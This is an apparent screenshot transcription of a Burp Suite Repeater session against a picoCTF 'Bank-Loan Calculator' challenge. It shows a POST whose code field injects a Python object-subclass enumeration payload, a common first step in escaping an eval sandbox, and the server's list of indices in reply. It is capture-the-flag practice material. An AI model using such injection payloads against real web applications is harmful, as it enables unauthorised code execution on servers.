 Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × 4 × 5 × +
Send Cancel < > Target: http://shape-facility.picoctf.net:61848 HTTP/1
Request
Pretty Raw Hex \n
1 POST /execute HTTP/1.1
2 Host: shape-facility.picoctf.net:61848
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://shape-facility.picoctf.net:61848/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 73
10 Origin: http://shape-facility.picoctf.net:61848
11 DNT: 1
12 Connection: keep-alive
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 code=[i for i, x in enumerate(''.__class__.__mro__[-1].__subclasses__())]
Search 0 highlights
Response
Pretty Raw Hex Render \n
5 Content-Length: 2943
6 Connection: close
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width, initial-scale=1.0">
13 <title>
Execution Result
</title>
14 <link rel="stylesheet" href="/static/bootstrap.min.css">
15 <link rel="stylesheet" href="/static/styles.css">
16 </head>
17 <body>
18 <div class="container">
19 <h1 class="mb-4 text-center">
Bank-Loan Calculator
</h1>
20 <div class="result">
21 <p>
Result: [0, 1, 2, 3, 4, 5, 6, 7, 8, 9, 10, 11, 12, 13, 14, 15, 16, 17, 18, 19, 20, 21,
22, 23, 24, 25, 26, 27, 28, 29, 30, 31, 32, 33, 34, 35, 36, 37, 38, 39, 40, 41, 42, 43,
44, 45, 46, 47, 48, 49, 50, 51, 52, 53, 54, 55, 56, 57, 58, 59, 60, 61, 62, 63, 64,
65, 66, 67, 68, 69, 70, 71, 72, 73, 74, 75, 76, 77, 78, 79, 80, 81, 82, 83, 84, 85, 86,
87, 88, 89, 90, 91, 92, 93, 94, 95, 96, 97, 98, 99, 100, 101, 102, 103, 104, 105, 106,
107, 108, 109, 110, 111, 112, 113, 114, 115, 116, 117, 118, 119, 120, 121, 122, 123,
124, 125, 126, 127, 128, 129, 130, 131, 132, 133, 134, 135, 136, 137, 138, 139, 140,
141, 142, 143, 144, 145, 146, 147, 148, 149, 150, 151, 152, 153, 154, 155, 156, 157,
158, 159, 160, 161, 162, 163, 164, 165, 166, 167, 168, 169, 170, 171, 172, 173, 174,
175, 176, 177, 178, 179, 180, 181, 182, 183, 184, 185, 186, 187, 188, 189, 190, 191,
192, 193, 194, 195, 196, 197, 198, 199, 200, 201, 202, 203, 204, 205, 206, 207, 208,
209, 210, 211, 212, 213, 214, 215, 216, 217, 218, 219, 220, 221, 222, 223, 224, 225,
226, 227, 228, 229, 230, 231, 232, 233, 234, 235, 236, 237, 238, 239, 240, 241, 242,
243, 244, 245, 246, 247, 248, 249, 250, 251, 252, 253, 254, 255, 256, 257, 258, 259,
260, 261, 262, 263, 264, 265, 266, 267, 268, 269, 270, 271, 272, 273, 274, 275, 276,
277, 278, 279, 280, 281, 282, 283, 284, 285, 286, 287, 288, 289, 290, 291, 292, 293,
294, 295, 296, 297, 298, 299, 300, 301, 302, 303, 304, 305, 306, 307, 308, 309, 310,
311, 312, 313, 314, 315, 316, 317, 318, 319, 320, 321, 322, 323, 324, 325, 326, 327,
328, 329, 330, 331, 332, 333, 334, 335, 336, 337, 338, 339, 340, 341, 342, 343, 344,
345, 346, 347, 348, 349, 350, 351, 352, 353, 354, 355, 356, 357, 358, 359, 360, 361,
362, 363, 364, 365, 366, 367, 368, 369, 370, 371, 372, 373, 374, 375, 376, 377, 378,
379, 380, 381, 382, 383, 384, 385, 386, 387, 388, 389, 390, 391, 392, 393, 394, 395,
396, 397, 398, 399, 400, 401, 402, 403, 404, 405, 406, 407, 408, 409, 410, 411, 412,
413, 414, 415, 416, 417, 418, 419, 420, 421, 422, 423, 424, 425, 426, 427, 428, 429,
430, 431, 432, 433, 434, 435, 436, 437, 438, 439, 440, 441, 442, 443, 444, 445, 446,
447, 448, 449, 450, 451, 452, 453, 454, 455, 456, 457, 458, 459, 460, 461, 462, 463,
464, 465, 466, 467, 468, 469, 470, 471, 472, 473, 474, 475, 476, 477, 478, 479, 480,
481, 482, 483, 484, 485, 486, 487, 488, 489, 490, 491, 492, 493, 494, 495, 496, 497,
498, 499, 500, 501, 502, 503]
</p>
22 <a href="/">
Go back
</a>
23 </div>
24 </div>
25 </body>
26 </html>
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 1
Request cookies 0
Request headers 13
Response headers 5
Inspector
Notes
Done 3,118 bytes | 153 millis
Event log (16) All issues Memory: 132.5MB